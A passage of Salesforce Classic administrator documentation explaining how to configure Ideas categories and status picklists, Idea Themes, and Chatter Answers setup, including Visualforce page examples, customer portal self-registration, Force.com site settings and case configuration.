Note: Once you add picklist values to the Categories or Status field, the field will always require at least one picklist value. This means you can delete picklist values until there is one remaining for the field.

- **4.** Add one or more picklist values (one per line) in the provided text area.
- **5.** Select the zones that you want to include the new picklist values.
- **6.** Save your changes.
- **7.** To specify a default value for the Categories or Status fields, see [Select Picklist Values and Defaults for a Zone.](#page-2405-0)

Note: Do not use the **Edit** link on the Fields page to specify a default value for Categories or Status. You can only specify a default value from the Zone Detail page.

**8.** To display an idea's status to zone members, select the Status field and drag it to the Additional Information section. You can find this field from Setup by entering *Ideas* in the Quick Find box, then selecting **Fields**.

Once you select this checkbox, you can assign a status to any idea when you post a new idea or edit an existing idea.

#### SEE ALSO:

[Managing Ideas](#page-2399-0) [Select Picklist Values and Defaults for a Zone](#page-2405-0) [Find Object Management Settings](#page-3692-0)

### Enabling the Categories Field

Organizations using the Category field can switch to the multi-select Categories field that allows zone members to associate more than one category with an idea. The Category field only allows one category to be associated with an idea.

Warning: Once you enable the Categories field, you cannot disable it. Also, enabling the Categories field automatically disables the old Category field in Salesforce and the API.

When you enable the Categories field, Salesforce automatically does the following:

- **•** Checks your organization's workflow rules, triggers, validation rules, custom fields, and Apex code and lists any area that references the Category field. You must manually fix or remove these references before Salesforce allows you to enable the Categories field.
- Automatically moves all picklist values and search layouts from the old Category field to the new Categories field.
- Ensures each idea is associated with the appropriate picklist value in the new Categories field.
- **•** Makes the new Categories field available in Salesforce and the API.

# **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize Ideas settings:

To enable the Categories field:

- **1.** From Setup, enter *Ideas Settings* in the Quick Find box, then select **Ideas Settings**.
- **2.** Click **Enable** located below the Categories message at the top of the page. This button is not displayed if your organization already has the Categories field enabled.

Salesforce checks your organization's workflow rules, triggers, validation rules, custom fields, and Apex code for references to the Category field and lists any areas where this reference needs to be removed.

- **3.** If you need to remove references to the Category field, click **Cancel**. Once you have removed the references, try enabling the Categories field again.
	- Note: For validation and workflow rules you must delete the rule or fix the Category reference within the rule. It is not sufficient to deactivate the rule. If you need to delete a custom field that references the Category field, make sure to erase the field after it has been deleted. .
- **4.** Read the information in the pop-up window, and click **Enable**. It may take several minutes for Salesforce to enable the new field.
- **5.** Fix any custom reports that reference the old Category field.

#### SEE ALSO:

<span id="page-2407-0"></span>[Customizing Ideas Settings](#page-2400-0) [Select Picklist Values and Defaults for a Zone](#page-2405-0) [Define Picklist Values for the Categories and Status Fields](#page-2405-1)

### Enable Idea Themes

- **1.** From Setup, enter *Idea Themes Settings* in the Quick Find box, then select **Idea Themes Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Idea Themes.
- **4.** Click **Save**.

SEE ALSO:

[Customizing Ideas Settings](#page-2400-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize Idea Themes settings:

# Chatter Answers Communities

# <span id="page-2408-0"></span>Chatter Answers Implementation Overview

Note: We recommend that advanced Salesforce administrators and developers set up and  $\boldsymbol{\sigma}$ maintain Chatter Answers, as it involves several Salesforce features.

Chatter Answers is a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Before administrators can set up Chatter Answers, their organizations must have implemented [Data](#page-2645-0) [Categories.](#page-2645-0) If you want Salesforce Knowledge articles to display in your zones, then administrators need to implement [Salesforce Knowledge](#page-2605-0).

Unlike other Salesforce features, Chatter Answers spans across several areas of setup. There isn't one location in Salesforce where you can update and configure all of the settings related to Chatter EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

Answers. For example, configuring Chatter Answers might require you to update Customer Portal settings from Setup by entering *Customer Portal Settings* in the Quick Find box, then selecting **Customer Portal Settings**, as well as Force.com Site settings by entering *Sites* in the Quick Find box, then selecting **Sites**.

Setting up Chatter Answers also includes customizing or maintaining:

- **•** [Cases](#page-2062-0)
- **•** [Case assignment rules](#page-2559-0)
- **•** Workflow rules on cases or questions
- **•** Apex triggers on questions
- **•** Visualforce pages
- **•** [Customer Portal users](#page-2338-0)
- **•** Organization-wide sharing defaults
- **•** Feature licenses

Customizing the appearance of your Chatter Answerszone to match your company's branding involves creating or updating Visualforce pages and adding them to the Force.com Site used to host your zone.

SEE ALSO:

[Setting Up Chatter Answers](#page-2409-0)

# <span id="page-2409-0"></span>Setting Up Chatter Answers

Note: The steps below are general guidelines for setting up Chatter Answers. Chatter Answers integrates several Salesforce features, including features administrators may have implemented already, so each Chatter Answers implementation may be different. Contact Salesforce for specifics on your implementation.

Before administrators can set up Chatter Answers, their organizations must have implemented [Data](#page-2645-0) [Categories.](#page-2645-0) If you want Salesforce Knowledge articles to display in your zones, then administrators need to implement [Salesforce Knowledge](#page-2605-0).

- **1.** [Enable Chatter Answers.](#page-2410-0)
- **2.** [Configure email notification settings](#page-2415-0).
- **3.** [Implement a Customer Portal](#page-2305-0) (if one doesn't already exist for your organization).
- **4.** [Configure your organization's Customer Portal for Chatter Answers.](#page-2416-0)
- **5.** [Configure high-volume portal users for self-registration](#page-2417-0).
- **6.** [Implement a Force.com site](#page-4506-0) (if one doesn't already exist for your organization and you want to use a site).
- **7.** [Configure your organization's Force.com site for Chatter Answers.](#page-2418-0)
- **8.** [Configure cases for Chatter Answers](#page-2420-0).
- **9.** [Set Questions tab visibility](#page-2420-1).

#### **10.** Optionally:

- **•** [Assign data categories to Chatter Answers.](#page-2421-0)
- **•** [Configure Salesforce Knowledge for Chatter Answers](#page-2421-1).
- **•** [Add Chatter Answers to your Customer Portals or Partner Portals.](#page-2422-0)

#### **11.** [Configure one or more zones](#page-2392-0).

### **12.** [Troubleshoot any setup issues.](#page-2426-0)

Important: After you set up Chatter Answers, it may not work properly if you change any of the configurations in the features mentioned above. If certain configuration issues are detected, Salesforce sends email notifications to the Site [Contact](#page-4506-0) user.

# Tip:

- **•** You can [add custom fields](#page-3817-0) to questions or replies for API integration purposes only. For example, add a custom text field to questions and use the API to populate that text field with the name of the country from which each question is posted. Any custom fields you create for questions or replies can't display in the Salesforce user interface.
- **•** You can customize fields, page layouts, buttons and links, Apex triggers, and validation rules for questions and replies for Chatter Answers from Setup by entering "Chatter Answers" in the Quick Find box, then selecting **Chatter Answers** and choosing the appropriate setting.
- **•** You can rename Customer Support on your zones' user interface. For example, you can change "Customer Support" to "Acme Support." Just edit the Customer Support label on the Question object.

Available in: Salesforce **Classic** 

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

- To set up Chatter Answers:
- **•** "Customize Application" AND "Manage Users" AND "Edit Self-Service Users"

**•** You can rename the Chatter Answers tab in your portal, as well.

#### SEE ALSO:

[Chatter Answers Implementation Overview](#page-2408-0) [Chatter Answers Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_questions_portal_implementation_guide.pdf)

### <span id="page-2410-0"></span>Enable Chatter Answers

Enable Chatter Answers to set up Chatter Answers zones.

- **1.** From Setup, enter *Chatter Answers Settings* in the Quick Find box, then select **Chatter Answers Settings**.
- **2.** Click **Edit**.
- **3.** Select **Enable Chatter Answers**.
- **4.** Optionally, select:



# EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

# USER PERMISSIONS

To enable Chatter Answers:


#### **5.** Click **Save**.

After you enable Chatter Answers, several items are automatically added to your organization for use with setting up zones:

- **•** A Q&A tab where internal users and administrators can view and use Chatter Answers. Administrators can rename this tab.
- **•** Standard permission settings for Questions on user profiles so that you can grant users permissions to questions and replies.
- **•** Visualforce pages that you can add to a Force.com site, a tab in a Community, or a Customer Portal so that users can register, sign in, and view feed items on a zone.
- **•** An Apex class named ChatterAnswersRegistration with a method for customizing Account creation for portal users.
- An Apex trigger for questions named chatter answers question escalation to case trigger so that questions with specified attributes are automatically escalated to cases.
- A workflow field update named chatter answers num subscriptions above so that when a question is escalated to a case, Priority on questions is updated.
- **•** Two workflow rules, chatter\_answers\_no\_best\_reply\_within\_time\_limit\_wf and chatter answers num subscriptions above limit wf, which you can customize and activate so that questions without best replies or questions with a specified number of followers are automatically escalated to cases.

#### SEE ALSO:

<span id="page-2412-0"></span>[Chatter Answers Implementation Overview](#page-2408-0) [Setting Up Chatter Answers](#page-2409-0)

#### Visualforce Pages for Chatter Answers

After you enable Chatter Answers, the Visualforce pages below are automatically added to your organization. You can use these pages to set up and configure Chatter Answers.



### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.



SEE ALSO: [Enable Chatter Answers](#page-2410-0) [Setting Up Chatter Answers](#page-2409-0) **[Visualforce](#page-4783-0)** [Customizing Chatter Answers using Visualforce Pages](#page-2413-0)

#### <span id="page-2413-0"></span>Customizing Chatter Answers using Visualforce Pages

You can create a Visualforce page that displays a Chatter Answers zone customized for your users.

By using a Visualforce page, you can add custom widgets to Chatter Answers, such as announcements or ads, which let you extend your branding and change the experience for users. You can also control the arrangement of elements on the page. Your customers can access your custom Chatter Answerszone through a Force.com site, a tab in a Community, or a Customer Portal to which you've added the Visualforce page. When internal users access a Chatter Answers zone that uses a Visualforce page, they see only the zone that is related to the page; they can't switch zones as they can when using the standard Q&A tab.

Note: You can't customize the Chatter Answers Q&A tab with a Visualforce page, but you can add a Visualforce tab in your organization and create an internal Chatter Answers experience with your custom Visualforce page.

#### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

In order to display the zone, the Visualforce page you create must include either the chatteranswers: allfeeds component

or a combination of the following components: chatteranswers:aboutme, chatteranswers: guestsignin, chatteranswers:feedfilter, chatteranswers:feeds, chatteranswers:searchask, chatteranswers:datacategoryfilter.

### **Example: Custom Visualforce Page using the chatteranswers:allfeeds Component**

The chatteranswers:allfeeds component provides an out-of-the-box Chatter Answers Visualforce page. A page that uses the chatteranswers:allfeeds component includes the following Chatter Answers elements:

- **•** Chatter Answers sign in
- **•** Chatter Answers profile
- **•** Data category filters
- **•** The Search/Ask bar
- **•** Feed filters
- **•** The questions feed

For example, the following Visualforce page including the chatteranswers:allfeeds component has all of the Chatter Answers elements in the standard arrangement for a zone without any other custom widgets.

```
<apex:page>
  <body>
        <chatteranswers:allfeeds communityId="09aD00000000K7c"/>
  </body>
</apex:page>
```
#### **Example: Custom Visualforce Page using All of the Chatter Answers Page Components**

Using the Chatter Answers page components allows you to pick and choose which elements of your Chatter Answers zone appear to your customers. You can use as few as one component or you can customize your page to use all of them. You can include the following components:

- **•** chatteranswers:aboutme
- **•** chatteranswers:guestsignin
- **•** chatteranswers:feedfilter
- **•** chatteranswers:feeds
- **•** chatteranswers:searchask
- **•** chatteranswers:datacategoryfilter

Using the Chatter Answers page components instead of the chatteranswers: allfeeds component allows you more flexibility over the arrangement of the elements on the page. For example, the following Visualforce page includes all of the standard Chatter Answers elements, but they appear in a different order on the resulting page than they do when you use the chatteranswers:allfeeds component. In this example, the Search/Ask component and the feed filter appear below the feed instead of above it.

```
<apex:page language="en_US" showHeader="false" cache="true">
<body>
 <div class="csMini">
  <div class="threecolumn">
   <div class="leftContent">
    <chatteranswers:guestsignin />
    <chatteranswers:aboutme communityId="09aD00000000cfE"/>
    <chatteranswers:datacategoryfilter communityId="09aD00000000cfE"/>
   \langle div>
    <div class="mainContent">
     <div class="lowerMainContent" id="lowerMainContent">
     <div id="rightContent" class="rightContent"></div>
      <div id="centerContent" class="centerContent">
       <chatteranswers:feeds communityId="09aD00000000cfE"/>
      <chatteranswers:searchask communityId="09aD00000000cfE"/>
      <chatteranswers:feedfilter />
     </div>
     \langle /div>
```

```
\langle /div>
    <div class="clearingBox"></div>
   \langle div>
  \langlediv>
 </body>
</apex:page>
```
#### SEE ALSO:

[Adding a Custom Visualforce Page to Display Chatter Answers](#page-2425-0) [Visualforce Pages for Chatter Answers](#page-2412-0)

#### Configuring Email Notifications for Chatter Answers Users

Determine when emails are sent to users by configuring the notification settings that apply to all of your zones. Each email includes a link to a specific zone so that users can easily return to it.

**1.** From Setup, enter *Email Notification Settings* in the Quick Find box, then select **Email Notification Settings**.

#### **2.** Click **Edit**.

**3.** Choose from the following settings:



### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To configure email notifications for your Chatter Answers users:

**•** "Customize Application"

#### **4.** Click **Save**.

#### SEE ALSO:

[Chatter Answers Implementation Overview](#page-2408-0) [Setting Up Chatter Answers](#page-2409-0)

#### <span id="page-2416-0"></span>Configuring a Customer Portal for Chatter Answers

- Note: Even if you don't plan on using a Customer Portal, you must configure one for Chatter Answers to authenticate users who sign in to your Chatter Answers zone.
- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click **Edit** next to the Customer Portal you want to configure for Chatter Answers.
- **3.** Click Login Enabled to let customers sign in to Chatter Answers.
- **4.** In From Email Address, type the address from which all email communications from your Chatter Answers zone are sent. For example, support@acme.com.
- **5.** In From Email Address Name, type the name associated with the From Email Address. For example, Acme Customer Support.
- **6.** Click Self-Registration Enabled to let customers register themselves for access to Chatter Answers.
- **7.** In Default New User License, choose the portal user license that's automatically assigned to customers who self-register. We recommend you choose the High Volume Customer Portal license.
- **8.** In Default New User Profile, choose the profile that's automatically assigned to customers who self-register. We recommend you [choose the profile you cloned and customized for self-registration.](#page-2417-0)

#### **9.** Click **Save**.

- 10. Assign the profile you selected as the Default New User Profile to your Customer Portal so that users can sign in to your zone:
	- **a.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
	- **b.** Select your portal's name.
	- **c.** In the Assigned Profiles section, click **Edit Profiles**.
	- **d.** Click Active next to the profile you selected as the Default New User Profile.
	- **e.** Click **Save**.

SEE ALSO:

[Chatter Answers Implementation Overview](#page-2408-0) [Setting Up Chatter Answers](#page-2409-0) [Enable Customer Portal Login and Settings](#page-2313-0)

### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### USER PERMISSIONS

To set up and update the Customer Portal:

#### <span id="page-2417-0"></span>Configuring Portal Users for Self-Registration to Chatter Answers

Configure Customer Portal users for self-registration to your Chatter Answers community.

- **1.** Clone the High Volume Customer Portal profile so that you can customize it:
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click **Clone** next to High Volume Customer Portal.
	- **c.** Type a name for the new profile.
	- **d.** Click **Save**.
- **2.** Customize the cloned profile to include permissions to the standard objects on your community:
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Click the name of the cloned profile.
	- **c.** Click **Edit**.
	- **d.** In Standard Object Permissions, click on the following permissions to these objects:



### EDITIONS

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

### USER PERMISSIONS

To set up and update the Customer Portal:

**•** "Customize Application"

To manage Customer Portal users:

**•** "Edit Self-Service Users"

### **e.** Click **Save**.

#### SEE ALSO:

[Setting Up Chatter Answers](#page-2409-0) [Configuring a Customer Portal for Chatter Answers](#page-2416-0) [Chatter Answers Users Overview](#page-2426-0)

#### Configuring a Force.com Site for Chatter Answers

Note: Configuring a Force.com site is recommended for self-service communities.

Configure a Force.com site for Chatter Answers to host a domain and publicly display some of your Salesforce data, such as questions, replies, and Salesforce Knowledge articles.

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click **Edit** next to the name of the site you want to configure for Chatter Answers.
- **3.** Click Active to activate the site.

You can activate the site after you've finished [setting up Chatter Answers](#page-2409-0).

- **4.** In Active Site Home Page, choose a Visualforce page as the home page for your site.
- **5.** Click **Save**.
- **6.** Click **Edit** on the Site Visualforce Pages related list.
	- **a.** Use the **Add** and **Remove** buttons to enable the following Visualforce pages for your site:
		- **•** ChatterAnswersAgentView
		- **•** ChatterAnswersChangePassword
		- **•** ChatterAnswersForgotPassword
		- **•** ChatterAnswersForgotPasswordConfirm
		- **•** ChatterAnswersHelp
		- **•** ChatterAnswersLogin
		- **•** ChatterAnswersRegistration
	- **b.** Click **Save**.
- **7.** Click **Public Access Settings** to grant guest users (unauthenticated, non-Customer Portal users) access to cases, questions, and Salesforce Knowledge articles.
	- **a.** Click **Edit** on the profile for Chatter Answers users.
	- **b.** In Standard Object Permissions, click **Read** on Cases and Questions.
	- **c.** Optionally, if you want articles to display in Chatter Answers , click **Read** on articles types in Article Type Permissions.
	- **d.** Click **Save**.
- **8.** Click **Edit** next to a category group in the Category Group Visibility Settings related list to grant users access to the categories so that they can browse questions, replies, and Salesforce Knowledge articles.
	- **a.** Next to Visibility, click All Categories.
	- **b.** Click **Save**.
- **9.** Return to the site and select its name from Setup by entering *Sites* in the Quick Find box, then selecting **Sites**.
- **10.** Click **Login Settings** to enable user authentication for the site.
	- **a.** Click **Edit**.
	- **b.** In Enable Login For, choose the Customer Portal you created for Chatter Answers.
	- **c.** Click **Save**.

Available in: Salesforce Classic

Chatter Answers is available in: **Enterprise**, **Developer**, **Performance**, and **Unlimited** Editions.

#### USER PERMISSIONS

To create and edit Force.com sites:

After you configure your Force.com site for Chatter Answers, you can replace the default Visualforce pages that make up your community with customized ones. The Visualforce pages are automatically set to your site's URL so that portal users can navigate to them.

Note: To make your site's page URLs short and easy to remember, you can use the Chatter Answers URL rewriter. The following pages use the URL rewriter:

- **•** ChatterAnswersHelp
- **•** ChatterAnswersLogin
- **•** ChatterAnswersRegistration
- **•** ChatterAnswersForgotPassword

Chatter Answers is also compatible with custom URL rewriters for sites.

- **1.** From Setup, enter *Sites Settings* in the Quick Find box, then select **Sites Settings**.
- **2.** Click **Edit** next to a site.
- **3.** Choose the pages to replace. If you replace the Change Password Page, the Change Password Page for your site is automatically updated too.
- **4.** Click **Save**.

 $\mathbf Z$ Note: Internet Explorer 8 users receive a security warning if you customize with URLs that don't include https://.

SEE ALSO:

[Chatter Answers Implementation Overview](#page-2408-0) [Setting Up Chatter Answers](#page-2409-0) [Visualforce Pages for Chatter Answers](#page-2412-0)

### Configuring Cases for Chatter Answers

Configure case features for Chatter Answers so that cases are created, escalated, and accessed by the appropriate users of your Chatter Answers zones.

- **1.** Set your organization-wide sharing defaults to Private on Account, Controlled by Parent on Contact, and Private on Case to prevent users from accessing each others' information.
- **2.** Set field-level security on Question on cases to Visible for profiles assigned to your Customer Portal so that users can access their private questions.
- **3.** Update Origin on cases with the value in the Question trigger so that support agents can see which cases originated from Chatter Answers.
